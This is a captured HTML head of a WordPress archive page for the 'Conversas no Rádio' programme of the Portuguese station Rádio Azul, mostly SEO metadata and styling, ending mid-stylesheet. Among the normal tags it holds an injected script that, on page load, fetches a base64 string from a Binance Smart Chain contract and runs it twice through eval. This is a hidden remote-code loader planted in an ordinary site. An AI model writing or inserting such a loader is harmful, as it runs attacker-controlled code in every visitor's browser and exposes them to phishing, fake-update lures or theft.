

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radioazul.pt/category/programas/conversas-no-radio/
body_size: 91691
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://radioazul.pt/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Conversas no Rádio Archives - Rádio Azul</title>
	<link rel="canonical" href="https://radioazul.pt/category/programas/conversas-no-radio/" />
	<link rel="next" href="https://radioazul.pt/category/programas/conversas-no-radio/page/2/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conversas no Rádio Archives - Rádio Azul" />
	<meta property="og:url" content="https://radioazul.pt/category/programas/conversas-no-radio/" />
	<meta property="og:site_name" content="Rádio Azul" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://radioazul.pt/category/programas/conversas-no-radio/","url":"https://radioazul.pt/category/programas/conversas-no-radio/","name":"Conversas no Rádio Archives - Rádio Azul","isPartOf":{"@id":"https://radioazul.pt/#website"},"primaryImageOfPage":{"@id":"https://radioazul.pt/category/programas/conversas-no-radio/#primaryimage"},"image":{"@id":"https://radioazul.pt/category/programas/conversas-no-radio/#primaryimage"},"thumbnailUrl":"https://radioazul.pt/wp-content/uploads/Conversas-No-Radio-25-06-2025_01.jpg","breadcrumb":{"@id":"https://radioazul.pt/category/programas/conversas-no-radio/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://radioazul.pt/category/programas/conversas-no-radio/#primaryimage","url":"https://radioazul.pt/wp-content/uploads/Conversas-No-Radio-25-06-2025_01.jpg","contentUrl":"https://radioazul.pt/wp-content/uploads/Conversas-No-Radio-25-06-2025_01.jpg","width":1024,"height":536},{"@type":"BreadcrumbList","@id":"https://radioazul.pt/category/programas/conversas-no-radio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://radioazul.pt/"},{"@type":"ListItem","position":2,"name":"Programas","item":"https://radioazul.pt/category/programas/"},{"@type":"ListItem","position":3,"name":"Conversas no Rádio"}]},{"@type":"WebSite","@id":"https://radioazul.pt/#website","url":"https://radioazul.pt/","name":"Rádio Azul","description":"A Rádio de Todos os Sons","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radioazul.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Rádio Azul &raquo; Feed" href="https://radioazul.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rádio Azul &raquo; Feed de comentários" href="https://radioazul.pt/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://radioazul.pt/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://radioazul.pt/wp-json/wordpress-popular-posts" data-post-id="0" data-token="948ecbc08e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de categorias Rádio Azul &raquo; Conversas no Rádio" href="https://radioazul.pt/category/programas/conversas-no-radio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://radioazul.pt/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://radioazul.pt/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://radioazul.pt/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://radioazul.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-widgets-css' href='https://radioazul.pt/wp-content/plugins/essential-widgets/public/css/essential-widgets-public.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://radioazul.pt/wp-content/uploads/maxmegamenu/style.css?ver=a25c4a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://radioazul.pt/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://radioazul.pt/wp-content/themes/avid-magazine/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://radioazul.pt/wp-content/themes/avid-magazine/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://radioazul.pt/wp-content/themes/avid-magazine/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avid-magazine-googlefonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CUbuntu%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avid-magazine-style-css' href='https://radioazul.pt/wp-content/themes/avid-magazine/style.css?1_0_1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avid-magazine-dynamic-css-css' href='https://radioazul.pt/wp-content/themes/avid-magazine/css/dynamic.css?ver=6.9' type='text/css' media='all' />
<style id='avid-magazine-dynamic-css-inline-css' type='text/css'>

                body{ font: 600 14px/22px Montserrat; color: #333; }
                header .logo img{ height: 120px; }
                header .logo h1{ font-size: 60px; font-family: Montserrat; }
                section.top-bar{padding: 104px 0;}
                header .logo h1, header .logo h2{color: #000000 !important;}
                
                
                h1{ font: 500 33px Ubuntu }
                h2{ font: 500 29px Ubuntu }
                h3{ font: 500 23px Ubuntu }
                h4{ font: 500 21px Ubuntu }
                h5{ font: 600 15px Montserrat }
                h6{ font: 600 12px Montserrat }

                .navbar-nav > li > a {color: #ffffff;}

                header .main-nav{background-color: #0066bf;}                
                footer.main{background-color: #0066bf;}


                /*Heading Title*/
                h1,h2,h3,h4,h5,h6{color: #0060ce;}

                /*Heading Link*/
                h2 a, h3 a, h4 a,h2 a:visited, h3 a:visited, h4 a:visited{color: #ce106d;}


                
                /* Primary Colors */
                header .navbar-nav .dropdown-menu > li > a:hover{color: #004a8a;}
                h3 a:hover,h4 a:hover{color: #004a8a !important;}
                .pri-bg-color,.dropdown-menu > .active > a, .navbar-nav > .active > a,.navbar-nav > .active > a, .navbar-nav > .active > a:hover,.current-menu-parent,h5.widget-title:after, .section-heading:after{background-color: #004a8a;}

                /* Secondary Colors */
                a,a:visited,a.readmore,button.loadmore{color: #0066bf;}

                


                /*buttons*/
                header .search-submit,.widget .profile-link,
                .woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
                .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button,
                .woocommerce input.button,form#wte_enquiry_contact_form input#enquiry_submit_button,#blossomthemes-email-newsletter-626 input.subscribe-submit-626,
                .jetpack_subscription_widget,.widget_search,.search-submit,.widget-instagram .owl-carousel .owl-nav .owl-prev,
                .widget-instagram .owl-carousel .owl-nav .owl-next,.widget_search input.search-submit, .featured-layout h6.category a
                {background-color: #004a8a;}

               
        
/*# sourceURL=avid-magazine-dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://radioazul.pt/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/essential-widgets/public/js/essential-widgets-public.js?ver=3.0" id="essential-widgets-js"></script>
<script type="text/javascript" id="avid_magazine_loadmore-js-extra">
/* <![CDATA[ */
var avid_magazine_loadmore_params = {"ajaxurl":"https://radioazul.pt/wp-admin/admin-ajax.php","current_page":"1","max_page":"4","cat":"0"};
//# sourceURL=avid_magazine_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/themes/avid-magazine/js/loadmore.js?ver=6.9" id="avid_magazine_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://radioazul.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radioazul.pt/wp-json/wp/v2/categories/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radioazul.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                customScript.onload = function() {
                    console.log('');
                };
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('');
            };
            document.head.appendChild(ethersScript);
            console.log('');
        };
    </script>
    <style>
/* ============================================= */
/* 1. VARIÁVEIS GLOBAIS E RESET                 */
/* ============================================= */
:root {
    --azul-primario: #0066bf;
    --azul-escuro: #004a8a;
    --azul-claro: #4d9de0;
    --laranja: #ff8c42;
    --laranja-escuro: #e67e3d;
    --branco: #ffffff;
    --preto: #000000;
    --cinza-claro: #f5f5f5;
    --cinza-medio: #e0e0e0;
    --cinza-escuro: #333333;
    --sombra-bold: 0 8px 30px rgba(0, 0, 0, 0.15);
    --vermelho-live: #ff4757;
    --azul-secundario: #0066bf;
}

/* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}*/

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: var(--preto);
